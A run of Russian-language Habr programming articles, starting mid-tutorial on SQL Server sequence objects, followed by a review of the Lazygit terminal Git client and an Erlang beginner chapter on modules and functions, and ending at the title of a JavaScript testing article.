Insert into WithSequence2(EmpId, EmpName)
VALUES (NEXT VALUE FOR GenerateNumberSequence, 'Violet'),
(NEXT VALUE FOR GenerateNumberSequence, 'Tape')
SELECT * FROM WithSequence2;
```
Последовательность (Sequence) которую мы создали, можно посмотреть в системном каталоге **sys.****sequences**.
```
SELECT
Name
,Object_ID
,Type
,Type_Desc
,Start_Value
,Increment
,Minimum_Value
,Maximum_Value
,Current_Value
,Is_Exhausted
FROM sys.sequences
```
[](https://habrastorage.org/getpro/habr/post_images/9d1/02f/cff/9d102fcff0a8653c6f6d1478f8d59a52.jpg)
Это не вся доступная информация по sequence, просто эти колонки нам понадобятся далее. Чтобы получить всю информацию замените имена колонок на звездочку. Про Is\_Exhausted будет упомянуто позднее.
Sequence может быть следующих типов:
* Int
* Smallint
* Tinyint
* Bigint
* Decimal
* Numeric
Не обязательно начинать последовательность с единицы. Можно начинать с любого числа в пределах возможных значений объявленного типа. Например, для целочисленных значений это может быть от -2147483648 до 2147483647.
Проверим на практике, что скажет SQL Server при задании начального числа вне допустимого диапазона. Начнем с левой границы.
```
CREATE SEQUENCE GenerateNumberSequence
START WITH -2147483649 --outside the range of the int datatype boundary
INCREMENT BY 1;
```
***An invalid value was specified for argument 'START WITH' for the given data type.***
Что и ожидалось. Теперь нарушим правую границу.
```
CREATE SEQUENCE GenerateNumberSequence
START WITH 2147483647 --the max range of the int datatype
INCREMENT BY 1;
```
Сервер сообщит нам об ошибке так:
***The sequence object 'GenerateNumberSequence' cache size is greater than the number of available values; the cache size has been automatically set to accommodate the remaining sequence values.***
И если мы обратим внимание на колонку Is\_Exhausted в каталоге sys.sequences, то увидим, что значение стало равно 1. Что говорит нам о невозможности дальнейшего использования данной последовательности.
[](https://habrastorage.org/getpro/habr/post_images/0fd/b38/aa2/0fdb38aa2ba2f42e139b10bd7e12eb9a.jpg)
При попытке создать таблицу с использованием такой последовательности, сервер выдаст ошибку:
***The sequence object 'GenerateNumberSequence' has reached its minimum or maximum value. Restart the sequence object to allow new values to be generated.***
Это можно трактовать как просьбу движка рестартовать указанную последовательность. Для этого необходимо воспользоваться конструкцией **RESTART** **WITH**.
```
ALTER SEQUENCE dbo.GenerateNumberSequence
RESTART WITH 1;
```
Значение должно быть в пределах допустимого диапазона объявленного типа. Далее последовательность начнется с указанного значения, не со следующего.
Т.е. если задать:
```
ALTER SEQUENCE dbo.GenerateNumberSequence
RESTART WITH 10;
```
А потом выполнить скрипт:
```
Insert into WithSequence1(EmpId, EmpName)
VALUES (NEXT VALUE FOR GenerateNumberSequence, 'violet'),
(NEXT VALUE FOR GenerateNumberSequence, 'tape')
SELECT * FROM WithSequence1;
```
То результат будет таким:
```
EmpId EmpName
----- -------
10 violet
11 tape
```
Последовательность началась с заданного значения.
Получить минимальные и максимальные значения можно из каталога **sys****.****sequences**.
### MIN и MAX значения
Для последовательностей можно задавать границы допустимых значений. Попробуем выполнить такой скрипт ниже.
```
CREATE SEQUENCE GenerateNumberSequence
START WITH 1
INCREMENT BY 1
MINVALUE 10
MAXVALUE 20
```
Минимальное значение равняется 10, максимальное – 20, но мы пытаемся задать начальное значение равное единице. Это за пределами допустимого диапазона и поэтому нас порадуют сообщением:
***The start value for sequence object 'GenerateNumberSequence' must be between the minimum and maximum value of the sequence object.***
Далее можем представить, что следующее значение в последовательности нарушает границу. В таком случае получим ошибку:
***The sequence object 'GenerateNumberSequence' has reached its minimum or maximum value. Restart the sequence object to allow new values to be generated.***
Для решения проблемы есть два пути:
* Использовать служебные слова Restart или Restart With.
* Использовать опцию CYCLE
### Опция CYCLE
Данная опция зацикливает последовательность и, достигнув максимального значения, последовательность продолжается с минимального. Например:
```
CREATE SEQUENCE GenerateNumberSequence
START WITH 20
INCREMENT BY 1
MINVALUE 10
MAXVALUE 20
CYCLE
```
После того как максимальное значение было достигнуто, результаты станут такими:
```
EmpId EmpName
----- -------
10 Tape
20 Violet
```
Для выборки использовался запрос:
```
Insert into WithSequence1(EmpId, EmpName)
VALUES (NEXT VALUE FOR GenerateNumberSequence, 'Violet'),
(NEXT VALUE FOR GenerateNumberSequence, 'Tape')
SELECT * FROM WithSequence1;
```
Если внимательно посмотреть на вывод, то можно заметить, что записи были перепутаны. Если бы мы не использовали последовательности, то вывод был бы
```
EmpId EmpName
----- -------
20 Violet
21 Tape
```
Но из-за того, что вторая запись пересекла диапазон допустим значений, номер был сброшен на минимальное значение, заданное для последовательности (10). Если сейчас посмотреть в каталог sys.sequences, то будет видно, что текущее значение равняется 10.
В следующий раз, заполнение таблицы могло бы быть таким:
```
EmpId EmpName
---- -------
11 Violet
12 Tape
```
В этот момент Sequence проверит порядок в котором записи будут вставлены и так как “Violet” идет раньше “Tape” и текущий номер равен 10, записи будут вставлены как:
**Следующее\_значение =Текущее\_значение +Сдвиг** т.е. 10 +1 будет присвоено для “Violet”. Теперь значение Sequence = 11 и для второй записи значение будет 12 следуя то же самой формуле.
### Опция NO CYCLE
Поведение такой опции уже рассматривалось в самом начале, и является значением по умолчанию при создании Sequence.
Sequence в сочетании с Over()
-----------------------------
Можно использовать последовательность вместе с выражением Over для генерирования порядковых номеров как показано ниже:
```
--Declare a table
Declare @tblEmp Table
(
EmpId int identity
,EmpName varchar(50) not null
)
--Populate some records
Insert Into @tblEmp
Select 'Niladri' Union All
Select 'Arina' Union All
Select 'Deepak' Union All
Select 'Debasis' Union All
Select 'Sachin' Union All
Select 'Gaurav' Union All
Select 'Rahul' Union All
Select 'Jacob' Union All
Select 'Williams' Union All
Select 'Henry'
--Fire a query
SELECT
e.*
,Seq = NEXT VALUE FOR GenerateNumberSequence OVER (ORDER BY EmpName)
FROM @tblEmp e
```
Результат:
[](https://habrastorage.org/getpro/habr/post_images/7d0/587/e95/7d0587e9538a63f06f00a5a4b1e4ca93.jpg)
Можно заметить, что записи были отсортированы и последовательность была применена верно к сохраненным данным. Это означает, что записи сначала сортируются и только потом применяется нумерация последовательности.
Ограничения использования Next Value для функций.
-------------------------------------------------
Sequence ни в каких случаях нельзя использовать в сочетании с:
* Проверкой ограничений (constraints)
* Значениями по умолчанию
* Вычисляемыми колонками
* Представлениями (views)
* Пользовательскими функциями
* Пользовательскими функциями агрегации
* Подзапросами
* СТЕ (Common Table Expression)
* Подтаблицами
* Выражением TOP
* Выражением Over
* Выражением Output
* Выражением On
* Выражением Where
* Выражением Group By
* Выражением Having
* Выражением Order By
* Выражением Compute
* Выражением Compute By
Функция sp\_sequence\_get\_range
--------------------------------
Если рассмотреть все использованные выше подходы к добавлению строк в таблицы используя **NEXT****VALUE****FOR**, то становится заметно, что это выражение присутствует в каждом уровне VALUES, что выглядит несколько утомительно. Вместо этого можно использовать функцию sp\_sequence\_get\_range для получения необходимого диапазона значений, которые можно использовать впоследствии. Сейчас продемонстрирую как это можно осуществить.
```
-- удаляем последовательность, если она существует
IF EXISTS (SELECT * FROM sys.sequences WHERE NAME = N'GenerateRangeNumberSequence' AND TYPE='SO')
DROP Sequence GenerateRangeNumberSequence
GO
-- удаляем таблицу, если она существует
IF EXISTS (SELECT * FROM sys.objects WHERE name = N'tbl_RangeSequence' AND type = 'U')
DROP TABLE tbl_RangeSequence
GO
SET ANSI_NULLS ON
GO
-- создаем последовательность
CREATE SEQUENCE GenerateRangeNumberSequence
START WITH 1
INCREMENT BY 1
MINVALUE 1
MAXVALUE 2000
CYCLE
GO
-- создаем таблицу
CREATE TABLE [dbo].[tbl_RangeSequence](
[EmpId] [int] NOT NULL,
[EmpName] [varchar](50) NOT NULL,
PRIMARY KEY CLUSTERED
(
[EmpId] ASC
)WITH (PAD_INDEX = OFF, STATISTICS_NORECOMPUTE = OFF, IGNORE_DUP_KEY = OFF, ALLOW_ROW_LOCKS = ON, ALLOW_PAGE_LOCKS = ON) ON [PRIMARY]
) ON [PRIMARY]
GO
--объявляем необходимые параметры для процедуры sp_sequence_get_range
DECLARE
@sequence_name nvarchar(100) = N'GenerateRangeNumberSequence',
@range_size int = 1000,
@range_first_value sql_variant,
@range_last_value sql_variant,
@sequence_increment sql_variant,
@sequence_min_value sql_variant,
@sequence_max_value sql_variant;
-- запускаем процедуру sp_sequence_get_range
EXEC sp_sequence_get_range
@sequence_name = @sequence_name,
@range_size = @range_size,
@range_first_value = @range_first_value OUTPUT,
@range_last_value = @range_last_value OUTPUT,
@sequence_increment = @sequence_increment OUTPUT,
@sequence_min_value = @sequence_min_value OUTPUT,
@sequence_max_value = @sequence_max_value OUTPUT;
-- показываем значения
SELECT
@range_size AS [Range Size],
@range_first_value AS [Start Value],
@range_last_value AS [End Value],
@sequence_increment AS [Increment],
@sequence_min_value AS [Minimum Value],
@sequence_max_value AS [Maximum Value];
-- строим массив значений с помощью СТЕ
;With Cte As
(
Select Rn = 1, SeqValue = Cast(@range_first_value as int)
Union All
Select Rn+1, Cast(SeqValue as int) + Cast( @sequence_increment as int)
From Cte
Where Rn<@range_last_value
)
-- вставляем 100 строк
Insert into tbl_RangeSequence(EmpId, EmpName)
Select SeqValue,'Name' + Cast(SeqValue as varchar(3))
From Cte
Where SeqValue<=100
Option (MaxRecursion 0)
-- показываем результат
SELECT * FROM tbl_RangeSequence
```
Вот что будет в результате выполнения:
[](https://habrastorage.org/getpro/habr/post_images/c24/4f4/178/c244f4178849165e45c1c28472e01723.jpg)
Здесь можно увидеть, что последовательность была увеличена до 1000 и пропущенные значения не были использованы нигде без нашего ведома. В данном случае мы их использовали для вставки значений.
Сравнение между Sequence и Identity
-----------------------------------
Не стоит ставить между ними глобальный знак равенства из-за следующих факторов:
* Identity относится к таблице и является ее частью неотделимой, Sequence – независимый объект базы данных.
* Можно получить набор последовательности с помощью sp\_sequence\_get\_range, что в принципе невозможно с Identity.
* Для Sequence можно определять границы значений, что так же невозможно для Identity.
* Цикличность значений можно задать так же только для Sequence.
И еще несколько слов про Sequence.
* Sequence дает больший прирост производительности по сравнению с Identity. Сравнение и результаты в [статье](https://sqlblog.org/2010/11/11/sql-server-v-next-denali-using-sequence) Аарона Бертарнда (Aaron Bertrand)
* Можно задавать права доступа к Sequence, так же как и к другим объектам базы.
Почитать дополнительно о Sequence можно на MSDN:
1. [CREATE SEQUENCE](http://msdn.microsoft.com/en-us/library/ff878091(v=sql.110).aspx)
2. [Creating and Using Sequence Numbers](http://msdn.microsoft.com/en-us/library/ff878058(v=SQL.110).aspx?appId=Dev10IDEF1&l=EN-US&k=k(SEQUENCE_TSQL);k(SQL105.SWB.TSQLRESULTS.F1);k(SQL105.SWB.TSQLQUERY.F1)&rd=true)
3. [sp\_sequence\_get\_range](http://msdn.microsoft.com/en-us/library/ff878352(v=sql.110).aspx)
*Переводы из цикла:
MS SQL Server 2011: [Автономные базы данных](http://habrahabr.ru/blogs/htranslations/123345/), [новый объект Sequence](http://habrahabr.ru/blogs/sql/123446/), [оператор Offset](http://habrahabr.ru/blogs/sql/123491/), [обработка ошибок](http://habrahabr.ru/blogs/sql/123507/), [конструкция With Result Set](http://habrahabr.ru/blogs/sql/123573/), [новое в SSMS](http://habrahabr.ru/blogs/sql/123664/).* | https://habr.com/ru/post/123446/ | null | ru | null |
# Git для ленивых: обзор консольной утилиты Lazygit
При работе с Git-репозиториями часто нужно выполнять множество одинаковых действий: фиксировать изменения, переключать ветки, синхронизировать репозитории. Всё это требует ввода соответствующих команд в терминале. Когда частота ввода повышается до утомительной, на помощь могут прийти различные GUI-инструменты. В статье расскажу об одном из них — [Lazygit](https://github.com/jesseduffield/lazygit), легковесном консольном клиенте для Git, который облегчает и упрощает работу с репозиториями.
Об инструменте
--------------
Автор проекта — [Jesse Duffield](https://jesseduffield.com/about/), разработчик из Мельбурна. Начиналось всё как хобби: по словам Jesse, он хотел чтобы и другие разработчики могли быть такими же ленивыми, как он сам. На текущий момент вокруг утилиты собралось довольно большое сообщество. В разработке поучаствовало уже 178 контрибьюторов. У проекта 32 тыс. звезд на GitHub.
Lazygit написан на Go, распространяется под лицензией MIT и работает под всеми доступными операционными системами.
Официальная презентационная гифка от разработчикаGUI сделан на основе библиотеки [gocui](https://github.com/jroimartin/gocui), с помощью которой можно реализовать полноценные окна и взаимодействие с ними в терминале.
### Установка утилиты
Разработчики [подготовили](https://github.com/jesseduffield/lazygit#installation) сборки для всех существующих ОС, даже для FreeBSD (!).
*Стоит отметить, что я сам активно пользуюсь этой программой на протяжении последних двух–трех лет. Поэтому успел протестировать ее на множестве ОС, начиная с различных Linux и macOS и заканчивая той самой FreeBSD.*
В нашем случае тесты проводятся на macOS, поэтому для установки воспользуемся Homebrew:
```
brew install lazygit
```
После установки запустить программу можно командой `lazygit`. Если в каталоге, в котором вы находитесь, уже инициализирован Git-репозиторий, он сразу же будет подхвачен, и можно начинать работать. Если репозитория нет, программа спросит, нужно ли его там создать, предоставив на выбор два варианта: создать или отказаться (во втором случае программа не запустится).
### Обзор интерфейса
Для примера рассмотрим [репозиторий werf](https://github.com/werf/werf). Склонируем его, перейдем в каталог и запустим утилиту:
```
$ git clone git@github.com:werf/werf.git
Cloning into 'werf'...
remote: Enumerating objects: 119179, done.
remote: Counting objects: 100% (66/66), done.
remote: Compressing objects: 100% (58/58), done.
remote: Total 119179 (delta 34), reused 13 (delta 8), pack-reused 119113
Receiving objects: 100% (119179/119179), 47.85 MiB | 4.24 MiB/s, done.
Resolving deltas: 100% (78239/78239), done.
$ lazygit
```
Главный интерфейс программы разделен на несколько окон:
* *Files* — здесь отображаются измененные файлы, если они есть.
* *Local branches* — локальные ветки в склонированном репозитории.
* *Commits* — все последние коммиты.
* *Diff* — дифф изменений.
* *Command log* — лог работы.
Рассмотрим подробнее основные возможности программы.
### Работа с ветками
#### Переключение на удаленную ветку
В некоторых окнах можно переключиться на другой режим. Например, в окне с ветками можно просмотреть не только локальные, но и все ветки в удаленном репозитории, переключившись на режим *Remotes*. Для этого выбираем нужный репозиторий и нажимаем клавишу Enter.
*Если ваш терминал поддерживает работу с мышью — как, например, iTerm2 в macOS, — можно просто нажать на нужную строку.*
Выбор удаленного репозиторияПосле выбора репозитория появится список всех доступных удаленных веток. В окне *Diff* при этом отобразится структура коммитов в соответствии с этими ветками:
Ветки удаленного репозиторияЧтобы начать работать с веткой, на нее нужно переключиться — например, с помощью Space. При этом название локальной ветки, если необходимо, можно изменить:
Переключение на удаленную веткуПосле этого она станет доступна в разделе *Local Branches*.
#### Обновление веток
Если состояние текущей ветки актуально, она помечается зеленой галочкой.
Если локальная ветка «отстала» от мейнстрима, вместо галочки будет отображена стрелка, соответствующая состоянию отличий:
* стрелка вниз — требуется скачать новые коммиты из удаленного репозитория;
* стрелка вверх — нужно отправить изменения.
Состояния ветокНа примере выше отображены две ветки: `fix-in-usage-style` в актуальном состоянии, и `main`, отставшая от мейнстрима на 14 коммитов.
Любую ветку можно обновить, выполнив `fetch` или `pull`. Программа позволяет сделать это с помощью горячих клавиш: переходим на нужную ветку и нажимаем клавишу **f** или **p** в зависимости от команды, которую нужно выполнить.
*Горячая клавиша может не сработать, если включена русская раскладка. Регистр также имеет значение — в этом конкретном случае нужно нажимать на маленькую f или p.*
Выкачивание изменений из удаленной ветки#### Создание новой ветки
Создать новую ветку можно с помощью клавиши **n**, выбрав ту ветку, от которой нужно ветвиться. Программа предложит ввести название новой ветки. После ввода будет создана новая, готовая к работе локальная ветка; она сразу появится в окне *Local Branches*.
*Обратите внимание, что программа автоматически ничего никуда не отправляет, и созданная ветка будет только на вашей машине. Для отправки ее в удаленный репозиторий нужно, как обычно, сделать* `commit` *и* `push`*.*
Создание новой ветки#### Merge веток
Выполнить merge веток можно горячей клавишей **M**. Для этого сначала нужно переключиться на целевую ветку, затем выбрать ту, из которой будут вноситься изменения, и нажать **M**.
Слияние веток### Внесение изменений, commit и push
#### Commit изменений
После того, как новая ветка создана, можно вносить изменения в код. По завершении в левом верхнем окне программы (*Files*) появится список изменившихся файлов, которые можно закоммитить в репозиторий:
Изменившиеся файлыВ правом окне *Diff* будут отображаться все изменения, внесенные в конкретный файл.
Чтобы зафиксировать изменения, нажимаем клавишу **a** (`git add`). Все измененные файлы позеленеют, то есть будут готовы к коммиту.
Файлы, готовые к коммитуЧтобы закоммитить изменения, нажимаем клавишу **c** и в открывшемся окне вводим описание коммита.
Окно с описанием коммитаНовый коммит появится в нижнем левом окне *Commits*.
#### Изменение описания коммита
Чтобы исправить описание коммита, переходим в окно *Commits* и выбираем нужный коммит. Нажимаем клавишу **r** (rename) — после этого возвращаемся в то же самое окно, в котором можно изменить текст.
#### Push в удаленный репозиторий
Для отправки зафиксированных изменений в удаленный репозиторий используется сочетание клавиш **Shift + P**.
Если вы делаете это впервые, программа спросит, с каким удаленным репозиторием предстоит работать и в какую ветку отправлять изменения.
Выбор удаленного репозитория и ветки в немЗдесь лучше оставить всё как есть: локальный репозиторий и удаленный должны быть одинаковыми во избежание неприятных казусов в будущем.
*Если именовать ветки по-разному, в будущем можно запутаться в том, что и куда должно отправляться. Это может привести к неприятным ситуациям, когда изменения будут отправлены не в ту ветку, а также к потраченному впустую времени на поиск правильного пути.*
Перейдем к более сложным задачам.
### Squah, rebase и force-push коммитов
#### Squash и force-push
Часто требуется делать промежуточные коммиты, чтобы не потерять наработки или зафиксировать важную часть прогресса по задаче. При этом коммиты нужно отправить в свою ветку с изменениями в удаленном репозитории.
Например, мы создали промежуточный комментарий, назвав его просто `+++`.
Промежуточный коммитОтправим изменения в репозиторий (**Shift + P**).
Теперь продолжим работу до момента, когда понадобится закончить текущую правку и объединить предыдущий коммит с последним. Как обычно, закоммитим изменения:
Новые изменения и коммитДалее необходимо «слить» последний коммит с предыдущим. Сделать это можно горячей клавишей **s**. Программа, запросив подтверждение, сделает squash коммита со следующим, расположенным ниже по списку.
Теперь два последних коммита объединены в один. Осталось их переименовать (по умолчанию имя общего коммита содержит описания обоих коммитов). Нажимаем **r** и удаляем лишнее (`+++`):
Переименование объединенного коммитаОтправим изменения в удаленный репозиторий. Так как локальная ветка отличается от удаленной, необходимо не просто выполнить push изменений, а сделать это в режиме **–force**, чтобы изменения перезаписались.
*Обратите внимание, что push с force нужно выполнять только тогда, когда есть четкое понимание, для чего это делается. Операция перезаписывает содержимое всей удаленной ветки, что может привести к потере данных. Например, два человека одновременно работают с одной веткой над какой-то небольшой правкой, и оба по очереди перезаписали удаленную ветку своими изменениями. Если не уследить за своевременной синхронизацией, вероятность потери данных сильно возрастает. Также нужно помнить, что ни в коем случае не следует выполнять такой push к главной ветке репозитория (master или main).*
Для отправки изменений снова нажимаем **Shift + P**. Программа определит, что удаленная ветка отличается от локальной и сама предложит сделать push с force.
Push c force#### Rebase ветки
Рассмотрим еще один частый случай. Например, во время работы текущая ветка отстала от мейнстрима, и необходимо актуализировать состояние с помощью rebase.
Для этого нужно:
* переключиться на ветку, rebase которой будем выполнять;
* выбрать ветку, на которую будет производиться rebase.
На скриншоте показан пример rebase ветки `fix-in-usage-style` на ветку `main`:
Rebase ветки fix-in-usage-style на ветку mainВ случае успешного завершения процесса в дереве коммитов появятся все «новые» коммиты, соответствующие актуальному состоянию ветки `main`. Последние коммиты, внесенные в ветку `fix-in-usage-style`, будут всё так же сверху.
Успешный rebase веткиЧтобы зафиксировать изменения в удаленном репозитории, необходимо выполнить push (**Shift + P**).
### Вызов справки
В любом из окон можно вызвать справку с перечнем всех доступных горячих клавиш, нажав **x**.
Окно справки со всеми горячими клавишами### Конфигурация
Программу можно гибко настраивать под себя, начиная с цветовой гаммы и заканчивая добавлением новых команд или горячих клавиш. Все настройки лежат в файле `config.yml`, который размещается в разных каталогах в зависимости ОС:
* Linux: `~/.config/lazygit/config.yml`
* MacOS: `~/Library/Application Support/lazygit/config.yml`
* Windows: `%APPDATA%\lazygit\config.yml`
Более подробно о всех доступных настройках написано [в официальной документации](https://github.com/jesseduffield/lazygit/tree/master/docs).
### Завершение работы
Для выхода из программы необходимо нажать горячую клавишу **q**.
Итог
----
Lazygit — полезная программа, которая упрощает работу с Git. Она не занимает много места, не требует дополнительных знаний и умений помимо тех, которые требует сам Git. Программа предоставляет очень удобный интерфейс для привычных каждодневных операций, таких как управление ветками в репозитории и их rebase, squash коммитов и push ветки в удаленный репозиторий с force.
Мне кажется, автору Lazygit удалось реализовать задуманное — облегчить работу с Git простым, понятным и «ленивым» средством.
P.S.
----
Читайте также в нашем блоге:
* [«Поддержание аккуратной истории в Git с помощью интерактивного rebase»](https://habr.com/ru/company/flant/blog/536698/);
* [«Lazydocker — GUI для Docker прямо в терминале»](https://habr.com/ru/company/flant/blog/446700/);
* [«Появилась консольная утилита kubelive для интерактивной работы с Kubernetes»](https://habr.com/ru/company/flant/news/t/467433/). | https://habr.com/ru/post/712874/ | null | ru | null |
# Erlang для самых маленьких. Глава 2: Модули и функции
Доброго вечера, дорогие Хабровчане. Мы продолжаем изучение Erlang для самых маленьких.
В [прошлой главе](http://haru-atari.com/blog/18/erlang-for-the-little-ones-chater-1-data-types-variables-lists-tuples) мы рассмотрели базовые типы данных, списки и кортежи. А так же научились пользоваться сопоставлением с образцом и генератором списков.
В этой главе мы поднимемся на следующую ступень и рассмотрим модули и функции.
**Список глав**[Глава 1: Типы данных, переменные, списки и кортежи](http://haru-atari.com/ru/blog/18/erlang-for-the-little-ones-chater-1-data-types-variables-lists-tuples) ([github](https://github.com/HaruAtari/Erlang-for-the-little-ones/blob/master/01/README.md))
[Глава 2: Модули и функции](http://haru-atari.com/ru/blog/19/erlang-for-the-little-ones-chater-2-modules-and-functions) ([github](https://github.com/HaruAtari/Erlang-for-the-little-ones/tree/master/02/README.md))
[Глава 3: Базовый синтаксис функций (полная версия)](http://haru-atari.com/ru/blog/20/erlang-for-the-little-ones-chater-3-basic-sintax-of-functions) ([github](https://github.com/HaruAtari/Erlang-for-the-little-ones/tree/master/03/README.md))
[Глава 4: Система типов](http://haru-atari.com/ru/blog/21/erlang-for-the-little-ones-chater-4-type-system) ([github](https://github.com/HaruAtari/Erlang-for-the-little-ones/tree/master/04/README.md))
[Семь мифов о производительности Erlang](http://haru-atari.com/ru/blog/27/the-seven-myths-of-erlang-performance)
Исходники примеров к главе лежат [здесь](https://github.com/HaruAtari/Erlang-for-the-little-ones/tree/master/02/sources).
В Erlang все функции разбиты на модули. Ни одна функция не может быть исключением. Стандартные функции языка, которые мы вызываем как «глобальные» (например `length`, `hd`, `tl`), на самом деле тоже находятся внутри модуля. Это «встроенные функции»(Их называют [BIF](http://www.erlang.org/doc/man/erlang.html) — Built-In Functions) и принадлежат они модулю `erlang`. Данный модуль импортируется по умолчанию, поэтому с ними можно работать как с отдельными функциями(об импортировании модулей смотрите дальше).
Модули
------
Модуль — это группа логически связанных функций, объединенных под одним именем. Грубо говоря, модули в Erlang — это аналог пространств имен из императивных языков. Они используются для того, что бы объединить функции имеющие сходное назначение. Например, функции для работы со списками находятся в модуле `lists`, а функции ввода-вывода в модуле `io`.
Для того, что бы вызвать функцию, необходимо воспользоваться следующей конструкцией: `ModuleName:FunctionName(Arg1, Arg2, ..., ArgN)`. Для примера вызовем функцию, которая возвращает элемент переданного кортежа с указанным номером. Эта функция называется `element` и находится в модуле `erlang`.
```
1> erlang:element(3, {23,54,34,95}).
34
```
Так же есть возможность вызывать функции без явного указания модуля. Об этом написано немного дальше.
Модули содержат в себе функции и атрибуты.
### Атрибуты модуля
Атрибуты — это не переменные, как в императивных языках. В Erlang атрибуты модуля — это его метаданные, такие как название, версия, автор, список импортированных функций и т.д. Атрибуты используются компилятором. Так же из них человек может получить полезную для себя информацию о модуле без необходимости разбираться в исходном коде (например версию и автора).
Атрибуты указываются в самом начале файла с модулем и имеют следующий вид: `-Name(Arg).`. Название модуля должно быть атомом. Каждый атрибут указывается на отдельной строке.
Вы можете присвоить модулю любые атрибуты, которые захотите, например описать ваше настроение, которое было у вас во время его создания. Так же есть ряд предопределенных атрибутов. И сейчас мы сможем рассмотреть самые часто используемые. Для наглядности мы создадим модуль, который будет содержать функции, выполняющие самые элементарные математические операции: сложение, вычитание, умножение и деление.
**-module(Name).**
Название модуля — это единственный обязательный атрибут и он обязательно должен быть указан первым. Без него ваш модуль просто-напросто не скомпилируется. В качестве аргумента принимает атом — название модуля. Назовем наш модуль `mySuperModule`.
```
-module(mySuperModule).
```
Теперь мы имеем вполне работоспособный модуль. Мы объявили единственный обязательный атрибут и теперь наш модуль может быть скомпилирован. Правда он абсолютно бесполезен, ведь в нем нет ни одной функции. Но фактически — это готовый модуль.
**-export([Fnct1/Arity, Fnct2/Arity, ..., FnctN/Arity])**
Список экспортируемых функций — список функций модуля, которые будут доступны извне. Принимаемый атрибут — список функций. Здесь `Fnct` — название функции, а `Arity` — количество аргументов, принимаемых ей(арность). Наш модуль будет экспортировать четыре функции: `add`, `subtr`, `mult`, `divis` (сложение, вычитание, умножение, деление). Каждая функция будет принимать по два аргумента.
```
-export([add/2, subtr/2, mult/2, divis/2]).
```
Помните, что функции, которые вы не укажете в списке экспорта будет невозможно вызвать извне модуля. Работать с ними можно будет только внутри модуля.
Экспорт является средством достижения инкапсуляции в модуле. Как вы могли догадаться, экспортированные функции — это аналог открытых методов класса из императивных языков, а остальные — аналог закрытых.
**-import(ModuleName, [Fnct1/Arite, Fnct2/Arity, ..., FnckN/Arity]).**
Этот атрибут указывает, что мы хотим импортировать из модуля `ModuleName` функции указанные в списке, который передается вторым аргументом. Каждый импортируемый модуль указывается в *отдельном* атрибуте.
Зачем импортировать функции? Как упоминалось выше, для обращения к функции из другого модуля необходимо указать ее полное имя вида `ModuleName:FunctionName()`. Если вы не хотите каждый раз указывать имя модуля, его нужно импортировать. Этот атрибут — аналог директивы `#using` из языка C++. Но не стоит злоупотреблять импортированием. Полное имя функции гораздо нагляднее. Увидев его можно сразу сказать к какому модулю принадлежит вызываемая функция. В случае короткого имени, вам придется запоминать из какого модуля была импортированна эта функция.
Мы будем использовать полные имена функций, но если бы мы хотели использовать короткие имена, мы могли бы написать что то вроде следующего:
```
-import(io, [format/2]).
```
Ну и для примера давайте укажем какой-нибудь произвольный атрибут. Пусть это будет имя автора.
```
-author("Haru Atari").
```
Полный список предопределенных атрибутов можно изучить в [официальной документации](http://www.erlang.org/doc/reference_manual/modules.html).
Если сейчас вы попробуете скомпилировать наш модуль, то получите ошибку:
```
1> c(mySuperModule).
./mySuperModule.erl:2: function add/2 undefined
./mySuperModule.erl:2: function divis/2 undefined
./mySuperModule.erl:2: function mult/2 undefined
./mySuperModule.erl:2: function subtr/2 undefined
```
Как понятно из текста ошибки, компилятор не может найти в нашем файле функции, которые мы указали в списке импорта. И это логично, ведь мы еще их не добавили. Давайте исправим эту ошибку и создадим наши функции.
### Функции
В базовом случае, функции в Erlang имеют следующий вид: `FnctName(Arg1, Arg2, ..., ArgN) -> FunctionBody.` Имя функции — атом, а ее тело — это одно или несколько выражений, разделенных *запятыми*. В конце тела функции ставится точка. Если функция cодержит всего одно выражение, нагляднее будет записать ее в одну строку.
```
add(X, Y) -> X + Y.
```
Наша функция принимает два аргумента и возвращает их сумму. Обратите внимание на отсутствие слова `return`. Дело в том, что в Erlang функция всегда возвращает результат последнего выражения. В нашем случае — это результат сложения. Поэтому слово `return` просто-напросто не нужно.
Но далеко не всегда функция состоит из одного выражения. В таком случае, тело функции выделяется отступом слева от остального кода. В таком случае наша функция будет выглядеть так:
```
add(X, Y) ->
doSomthing(),
X + Y.
```
Теперь самостоятельно добавьте оставшиеся три функции. Давайте скомпилируем наш модуль, что бы испытать то, что мы написали.
Компиляция
----------
Программы, написанные на Erlang, компилируются в промежуточный байт код, который потом выполняется в виртуальной машине. Благодаря этому приложения написанные на Erlang кроссплатформенны.
Существует несколько виртуальных машин для Erlang. Но самая распространенная — это BEAM(Bogdan/Björn's Erlang Abstract Machine). Существует еще ряд виртуальных машин (JAM и WAM), но они почти не используются и рассматривать их мы не будем.
Есть два способа компиляции: из терминала или командной строки Erlang. Давайте рассмотри оба варианта.
Для компиляции из терминала необходимо перейти в директорию с файлом и вызвать команду `erlc FileName.erl`. Для нашего модуля это будет выглядеть так (путь у вас будет свой).
```
cd ~/Erlang-for-the-little-ones/02/sources
erlc mySuperModule.erl
```
Для того, что бы сделать это из командной строки Erlang необходимо так же перейти в необходимую директорию командой `cd("DirName")`, а затем вызвать команду `c(ModuleName)`. Обратите внимание, мы передаем название модуля, а не файла. Расширение указывать не надо.
```
1> cd("~/Erlang-for-the-little-ones/02/sources/").
/home/haru/Erlang-for-the-little-ones/02/sources
ok
2> c(mySuperModule).
{ok,mySuperModule}
```
В результате компиляции рядом с файлом `mySuperModule.erl` появиться файл `mySuperModule.beam`. Это и есть скомпилированный модуль. Теперь его можно использовать. Давайте попробуем:
```
1> mySuperModule:add(2, 4).
6
2> mySuperModule:divis(6,4).
1.5
```
Стоит упомянуть о том, что есть возможность передавать компилятору «флаги компиляции». Для этого в функцию `c()` необходимо передать второй аргумент — список флагов. Для примера давайте скомпилируем наш модуль в дебаг режиме:
```
c(mySuperModule, [debug_info]).
```
Мы не будет сейчас заострять на этом внимание. Этой теме будет посвящена отдельная глава. Но если вам интересно, то со списком ключей, можно ознакомиться на [странице документации](http://erlang.org/doc/man/compile.html).
Заключение
----------
В этой главе мы познакомились с модулями и функциями. Так же узнали, как скомпилировать наш код для того, что бы его можно было использовать.
В [следующей главе](http://haru-atari.com/blog/20/erlang-for-the-little-ones-chater-3-basic-sintax-of-functions) мы рассмотрим синтаксис функций более подробно, а так же узнаем как использовать сопоставление с образцом в функциях.
Спасибо, что дочитали. Хорошего вам настроения и слабой связанности.
**P.S.** Об опечатках и ошибках прошу сообщать в личку. Спасибо за понимание. | https://habr.com/ru/post/197364/ | null | ru | null |
# test.it — тестирование JavaScript или мой велосипед с вложенностью и подробным выводом
**Внимание! В статье содержатся примеры работы до релизной (до v1.0.0) версии библиотеки.
